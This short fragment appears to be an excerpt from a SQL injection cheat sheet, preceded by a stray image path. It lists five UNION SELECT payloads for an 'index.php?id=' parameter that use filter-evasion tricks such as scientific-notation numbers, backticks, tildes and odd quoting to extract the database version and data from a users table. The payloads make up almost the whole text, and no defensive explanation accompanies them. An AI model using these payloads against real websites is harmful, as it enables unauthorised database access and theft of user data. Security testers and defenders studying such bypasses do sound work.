 • index.php?id=-1.0 union select"1",2,3
• index.php?id=-1E0 union select~1,2,3
• index.php?id=-1 union select 1,2,version()"from users”
• index.php?id=-1 union select`id`,1,2 from users”
• index.php?id=-1 union select 1,2,version()`from users`